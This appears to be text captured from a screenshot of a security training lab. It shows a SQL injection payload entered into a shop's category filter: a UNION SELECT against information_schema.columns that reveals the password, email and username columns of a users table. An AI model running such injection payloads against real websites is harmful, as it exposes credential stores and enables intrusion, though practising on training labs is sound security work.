 Pet' UNION SELECT column_name, null FROM
information_schema.columns WHERE
table_name='users_jumcmr'--
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Toys & Games
password_qqesdw
email
username_mlwaps